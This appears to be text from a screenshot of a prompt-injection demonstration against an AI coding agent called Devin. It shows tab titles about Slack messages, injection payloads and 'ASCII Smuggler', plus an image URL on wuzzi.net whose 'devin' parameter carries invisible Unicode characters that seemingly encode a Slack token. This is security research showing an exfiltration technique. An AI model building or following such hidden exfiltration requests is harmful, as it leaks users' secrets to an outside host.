 devins-stuff (Channel) - wuzzi-
h.png (PNG Image, 1045 × 776 pixel
h.png (PNG Image, 1045 × 776 pixel
Check Slack Message
h.png (PNG Image, 1045 × 776 pixel
Prompt Injection Payloads - Goo
ASCII Smuggler - Crafting Invisi
https://wuzzi.net/h.png?devin=%F3%A0%81%B8%F3%A0%81%AF%F3%A0%81%B8%F3%A0%81%A2%F3%A0%80%AD%F3%A0%80%B1%F3%A0%80%B2%F3%A0%80%B3%F3%A0%80%B4%F3%